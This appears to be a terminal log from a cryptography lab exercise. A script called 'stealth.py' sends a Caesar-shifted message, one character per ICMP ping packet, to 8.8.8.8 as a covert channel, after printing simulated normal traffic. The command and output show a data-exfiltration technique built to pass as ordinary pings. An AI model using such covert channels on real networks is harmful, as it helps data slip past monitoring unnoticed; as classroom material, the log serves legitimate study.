 ┌──(.venv)─(agus㉿kaliagusp)-[~/Escritorio/Codigos/laboratorioCripto/lab1]
└─$ sudo python3 stealth.py 8.8.8.8 "Larycxpajorj h bnpdarmjm mn anmnb"
============================================================
ICMP COVERT CHANNEL - ENVÍO SIGILOSO DE DATOS
============================================================
Mensaje a enviar: Larycxpajorj h bnpdarmjm mn anmnb
Destino: 8.8.8.8
ID coherente: 12345
Tamaño payload por paquete: 9 bytes (8 timestamp + 1 carácter)
----------------------------------------
TRÁFICO PREVIO (SIMULACIÓN)
----------------------------------------
Timestamp: 2024-01-15 10:30:15.123456 - ICMP Request to 8.8.8.8 - ID: 54321 - Seq: 1
Timestamp: 2024-01-15 10:30:15.223789 - ICMP Reply from 8.8.8.8 - ID: 54321 - Seq: 1
Timestamp: 2024-01-15 10:30:16.123456 - ICMP Request to 8.8.8.8 - ID: 54321 - Seq: 2
Iniciando envío de 33 paquetes ICMP...
[2025-08-31 22:20:47.629793] Enviado: 'L' - ID: 12345 - Seq: 1
[2025-08-31 22:20:47.730318] Enviado: 'a' - ID: 12345 - Seq: 2
[2025-08-31 22:20:47.830956] Enviado: 'r' - ID: 12345 - Seq: 3
[2025-08-31 22:20:47.931650] Enviado: 'y' - ID: 12345 - Seq: 4
[2025-08-31 22:20:48.032138] Enviado: 'c' - ID: 12345 - Seq: 5
[2025-08-31 22:20:48.132542] Enviado: 'x' - ID: 12345 - Seq: 6
[2025-08-31 22:20:48.233167] Enviado: 'p' - ID: 12345 - Seq: 7
[2025-08-31 22:20:48.333653] Enviado: 'a' - ID: 12345 - Seq: 8
[2025-08-31 22:20:48.434125] Enviado: 'j' - ID: 12345 - Seq: 9
[2025-08-31 22:20:48.534582] Enviado: 'o' - ID: 12345 - Seq: 10
[2025-08-31 22:20:48.635095] Enviado: 'r' - ID: 12345 - Seq: 11
[2025-08-31 22:20:48.735488] Enviado: 'j' - ID: 12345 - Seq: 12
[2025-08-31 22:20:48.836192] Enviado: ' ' - ID: 12345 - Seq: 13
[2025-08-31 22:20:48.936810] Enviado: 'h' - ID: 12345 - Seq: 14
[2025-08-31 22:20:49.037463] Enviado: ' ' - ID: 12345 - Seq: 15
[2025-08-31 22:20:49.137779] Enviado: 'b' - ID: 12345 - Seq: 16
[2025-08-31 22:20:49.238305] Enviado: 'n' - ID: 12345 - Seq: 17
[2025-08-31 22:20:49.338795] Enviado: 'p' - ID: 12345 - Seq: 18
[2025-08-31 22:20:49.439239] Enviado: 'd' - ID: 12345 - Seq: 19
[2025-08-31 22:20:49.539626] Enviado: 'a' - ID: 12345 - Seq: 20
[2025-08-31 22:20:49.640374] Enviado: 'r' - ID: 12345 - Seq: 21
[2025-08-31 22:20:49.740803] Enviado: 'm' - ID: 12345 - Seq: 22
[2025-08-31 22:20:49.841368] Enviado: 'j' - ID: 12345 - Seq: 23
[2025-08-31 22:20:49.941653] Enviado: 'm' - ID: 12345 - Seq: 24
[2025-08-31 22:20:50.041982] Enviado: ' ' - ID: 12345 - Seq: 25
[2025-08-31 22:20:50.142623] Enviado: 'm' - ID: 12345 - Seq: 26
[2025-08-31 22:20:50.243262] Enviado: 'n' - ID: 12345 - Seq: 27
[2025-08-31 22:20:50.343763] Enviado: ' ' - ID: 12345 - Seq: 28
[2025-08-31 22:20:50.444411] Enviado: 'a' - ID: 12345 - Seq: 29
[2025-08-31 22:20:50.544971] Enviado: 'n' - ID: 12345 - Seq: 30
[2025-08-31 22:20:50.645614] Enviado: 'm' - ID: 12345 - Seq: 31
[2025-08-31 22:20:50.746140] Enviado: 'n' - ID: 12345 - Seq: 32
[2025-08-31 22:20:50.846818] Enviado: 'b' - ID: 12345 - Seq: 33